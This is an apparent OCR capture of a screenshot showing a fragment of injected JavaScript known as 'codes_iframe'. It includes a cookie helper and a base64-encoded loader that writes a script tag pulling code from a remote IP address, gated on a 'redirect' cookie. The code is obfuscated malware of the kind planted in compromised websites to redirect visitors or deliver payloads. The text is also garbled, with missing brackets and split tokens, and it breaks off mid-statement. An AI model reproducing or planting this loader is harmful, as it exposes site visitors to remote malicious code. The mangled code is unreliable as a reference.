
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no